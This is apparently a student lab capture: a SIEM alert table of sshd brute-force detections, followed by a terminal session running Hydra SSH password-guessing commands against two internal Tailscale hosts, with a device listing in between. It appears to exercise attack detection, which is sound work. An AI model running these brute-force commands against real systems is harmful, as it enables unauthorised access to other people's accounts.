 7,356 hits
Nov 17, 2026 @ 11:42:27.081 - Nov 18, 2026 @ 11:42:27.082
Export Formated 502 columns hidden Density 1 fields sorted Full screen
timesta... agent.id agent.name rule.mitre.... ru rule.descr... rule.level rule.id
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK PAM: Login s... 3 5502
Nov 18, 2026... 002 LAB-ATK PAM: Login s... 3 5501
Nov 18, 2026... 002 LAB-ATK sshd: authen... 3 5715
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: brute f... 10 5712
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
Nov 18, 2026... 002 LAB-ATK sshd: Attemp... 5 5710
┌──(php2shell-env)─(masdho㉿masdho)-[~/Documents/test/Indonesian-Wordlists-main]
└─$ cd ..
┌──(php2shell-env)─(masdho㉿masdho)-[~/Documents/test]
└─$ ls
Indonesian-Wordlists-main
┌──(php2shell-env)─(masdho㉿masdho)-[~/Documents/test]
└─$ cd ..
┌──(php2shell-env)─(masdho㉿masdho)-[~/Documents]
└─$ hydra -l users.txt -P pass.txt -t 4 ssh://100.77.79.18
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 11:37:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking ssh://100.77.79.18:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 11:38:23
┌──(php2shell-env)─(masdho㉿masdho)-[~/Documents]
└─$ tailscale status
100.65.133.51 masdho imnehnetkelompok5@ linux -
100.93.255.36 hp-alief imnehnetkelompok5@ android offline, last seen 2d ago
100.103.93.24 i2213-1 imnehnetkelompok5@ android offline, last seen 3d ago
100.108.123.121 i2213 imnehnetkelompok5@ android offline, last seen 60d ago
100.77.79.18 iaas-mgmt imnehnetkelompok5@ linux active; relay "sin", tx 742236 rx 920572
100.108.204.76 lab-atk imnehnetkelompok5@ linux -
100.111.217.109 lab-env imnehnetkelompok5@ linux -
100.106.240.113 laptop-alief-win11-ltsc imnehnetkelompok5@ windows -
100.124.84.11 pres-ar imnehnetkelompok5@ windows -
100.64.35.34 ridho-2 imnehnetkelompok5@ windows -
100.111.190.89 septihadi-malik imnehnetkelompok5@ windows -
100.97.26.37 server-imnehnet imnehnetkelompok5@ linux -
┌──(php2shell-env)─(masdho㉿masdho)-[~/Documents]
└─$ hydra -l users.txt -P pass.txt -t 4 ssh://100.108.204.76
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 11:38:59
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking ssh://100.108.204.76:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 11:39:17
┌──(php2shell-env)─(masdho㉿masdho)-[~/Documents]
└─$ sS